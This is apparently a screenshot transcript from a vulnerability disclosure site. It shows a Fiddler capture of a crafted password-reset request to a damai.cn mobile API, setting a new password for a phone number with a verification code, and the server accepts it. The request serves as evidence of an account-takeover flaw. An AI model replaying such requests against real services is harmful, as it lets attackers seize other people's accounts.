 Statistics Inspectors AutoResponder Composer FiddlerScript Log Filters Timeline
Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
POST http://mtapi.damai.cn/mt/user/forgotPassWord HTTP/1.1
Content-Length: 107
Content-Type: application/x-www-form-urlencoded
Host: mtapi.damai.cn
Connection: Keep-Alive
Accept-Encoding: gzip
os: android
phone: Google Galaxy Nexus - 4.3 - API 18 - 720x1280_2,18,4.3
uuid: 4caaaf00932244eb
version_code: 22
version: 2.0.2
json=%7B%22tele%22%3A%2218888888881%22%2C%22passWord%22%3A%22123123%22%2C%22verifyCode%22%3A%22642589%22%7D
21B0E15C016C6862A67E7AF47BD06EBE View in Notepad
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
HTTP/1.1 200 OK
Server: nginx/1.6.1
Date: Mon, 22 Feb 2016 07:38:16 GMT
Content-Type: application/json
Connection: keep-alive
Content-Length: 12
{"code":200}
www.wooyun.org